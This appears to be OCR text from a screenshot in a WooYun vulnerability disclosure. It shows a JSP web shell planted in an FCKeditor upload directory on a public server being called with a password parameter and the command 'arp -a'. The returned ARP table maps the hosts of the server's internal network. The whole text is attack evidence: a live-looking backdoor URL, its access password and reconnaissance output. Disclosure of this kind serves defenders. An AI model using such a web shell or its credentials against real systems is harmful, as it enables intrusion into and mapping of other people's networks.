 http://114.255.200.154/FCKeditorFiles/File/cmd.jsp?pwd=023&cmd=arp -a
FCKeditor - Resources Bro...
114.255.200.154
/ 刺客安全网JSP连接器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
接口: 10.8.8.30 --- 0xd
Internet 地址 物理地址 类型
10.8.8.3 00-1a-64-65-7e-50 动态
10.8.8.33 00-50-56-b5-75-d8 动态
10.8.8.58 00-0b-ab-56-6e-28 动态
10.8.8.59 00-0b-ab-56-6e-ca 动态
10.8.8.60 00-24-98-02-79-c2 动态
10.8.8.61 00-24-98-57-72-c2 动态
10.8.8.62 00-00-0c-07-ac-02 动态
10.8.8.63 ff-ff-ff-ff-ff-ff 静态
169.254.95.120 00-00-0c-07-ac-02 动态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 169.254.95.120 --- 0xe
Internet 地址 物理地址 类型
169.254.95.118 e4-1f-13-4a-fc-82 动态
169.254.95.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org